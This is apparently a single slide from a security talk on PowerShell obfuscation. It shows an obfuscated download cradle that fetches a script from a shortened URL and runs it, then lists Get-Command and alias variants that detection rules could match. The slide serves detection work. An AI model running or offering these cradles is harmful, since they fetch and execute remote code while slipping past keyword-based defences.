 Obfuscating the Cradle
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object | Get-Command | GCM | Command
• Get-Command → Can also be set with a string variable
• & (Get-Command *w-O*)
• . (Get-Command *w-O*)
• $var1="New"; $var2="-Object"; $var3=$var1+$var2; & (GCM $var3)
• & (GCM *w-O*).
• . (GCM *w-O*)
• & (COMMAND *w-O*).
• . (COMMAND *w-O*)
NOTE: Get-Command's
cousin is just as useful…
Get-Alias / GAL / Alias
 